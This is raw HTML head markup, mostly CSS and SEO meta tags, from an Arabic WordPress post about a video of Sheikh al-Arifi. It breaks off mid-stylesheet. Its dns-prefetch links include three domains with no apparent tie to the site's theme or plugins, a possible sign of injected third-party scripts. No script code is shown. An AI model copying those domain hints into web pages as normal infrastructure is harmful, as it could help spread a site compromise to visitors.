#submit{margin-top:15px}.read-next-block-title{position:absolute;top:30px;left:40px;z-index:4;color:#fff;padding-bottom:5px;font-size:18px}.read-next-block-title:after{content:"";width:40px;height:2px;position:absolute;bottom:0;left:0;background-color:#fff}@media (max-width:767px){.read-next-block-title{display:none}}#inline-related-post{clear:both}#inline-related-post ul{padding:0}#inline-related-post ul li{list-style:none!important;margin-top:0;margin-bottom:15px}#inline-related-post ul li h3{font-size:14px;line-height:1.4;margin-bottom:5px}#inline-related-post ul li .post-thumb-overlay{display:none}#inline-related-post ul li .post-thumb{margin:0}#inline-related-post ul li a:not(:hover){color:#333}.dark-skin #inline-related-post ul li a:not(:hover){color:#eee}#post-extra-info{display:none}}@media all{@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}@font-face{font-family:HelveticaNeueW23forSKY;font-display:swap}body{font-family:HelveticaNeueW23forSKY}.the-subtitle,h1,h2,h3{font-family:HelveticaNeueW23forSKY}#main-nav .main-menu>ul>li>a{font-family:HelveticaNeueW23forSKY}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.dark-skin body .entry a,.wide-slider-nav-wrapper .slide,body .entry a{color:#1b98e0}.post-cat,[type=submit],nav.main-nav .menu>li.tie-current-menu>a{background-color:#1b98e0;color:#fff}.main-menu .menu>li.tie-current-menu{border-bottom-color:#1b98e0}.main-nav .main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}#tie-body .comment-reply-title{color:#fff;background-color:#1b98e0}.main-slider .slide,.main-slider .slide-bg{background-position:center center}#top-nav{background-color:#f5f5f5}#top-nav *{border-color:rgba(0,0,0,.08)}#top-nav .components>li .social-link:not(:hover) span,#top-nav a:not(:hover){color:#444}#top-nav{color:#777}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.post-meta .meta-item{margin-left:8px;margin-right:0}.mag-box .post-meta .meta-item{white-space:nowrap}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}#logo{float:right}@media (min-width:992px){#sticky-logo,.header-menu .menu li,.main-menu,.top-menu,.top-nav .tie-alignleft .components{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.topbar-today-date{padding:0 0 0 15px}.tie-alignright .top-menu{float:left}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.slider-area .post-cat-wrap{float:right}.read-next-block-title{right:40px;left:auto}.read-next-block-title:after{right:0;left:auto}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay .container{margin-right:0}}.vertical-slider-nav{left:0;right:auto}.vertical-slider-nav .tie-slider-nav{right:calc(50% - 23px);left:auto}.mag-box .posts-items li{float:right}.mag-box li:not(:first-child) .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li .post-thumb{float:right;margin-left:15px;margin-right:0}.mini-posts-box .posts-items li:nth-child(odd){clear:right}.entry ul{padding-right:15px;padding-left:0;margin-right:20px;margin-left:0}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}#related-posts .related-item{float:right}#respond .comment-form-email,#respond .comment-form-url{float:right}#respond .comment-form-email{margin-right:0;margin-left:4%}#cancel-comment-reply-link{float:left}.block-head-7 span.widget-title-icon{float:right;margin-left:10px;margin-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.social-icons-widget .social-icons-item{float:right}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		
		
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الشيخ العريفي يدخن ! - شبكة ابو نواف</title>
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الشيخ العريفي يدخن ! - شبكة ابو نواف" />
	<meta property="og:description" content="موقف طريف للشيخ محمد العريفي في احد حملات الحج http://filesplus.abunawaf.com/2010-12/item-DRxo0vYyRt.wmv" />
	<meta property="og:url" content="https://abunawaf.com/الشيخ-العريفي-يدخن/" />
	<meta property="og:site_name" content="شبكة ابو نواف" />
	<meta property="article:published_time" content="2010-12-01T20:00:00+00:00" />
	<meta property="article:modified_time" content="2020-04-04T09:54:15+00:00" />
	<meta name="author" content="وقت مستقطع" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="وقت مستقطع" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; الخلاصة" href="https://abunawaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; خلاصة التعليقات" href="https://abunawaf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكة ابو نواف &laquo; الشيخ العريفي يدخن ! خلاصة التعليقات" href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://abunawaf.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-base-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/base.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-styles-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/style.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-widgets-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://abunawaf.com/wp-content/themes/an/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-single-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/single.min.css?ver=5.1.1' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
</noscript><link rel='stylesheet' id='tie-css-print-css' href='https://abunawaf.com/wp-content/themes/an/assets/css/print.css?ver=5.1.1' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-css-style-custom-css' href='https://abunawaf.com/wp-content/themes/an/assets/custom-css/style-custom.css?ver=55913' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #1b98e0;}#instagram-link a:hover{color: #1b98e0 !important;border-color: #1b98e0 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 